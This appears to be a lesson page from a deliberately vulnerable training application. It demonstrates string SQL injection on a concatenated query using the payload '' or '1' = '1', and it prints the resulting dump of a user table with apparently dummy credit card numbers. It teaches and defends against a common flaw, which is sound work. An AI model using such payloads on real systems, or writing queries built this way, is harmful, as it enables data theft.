 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.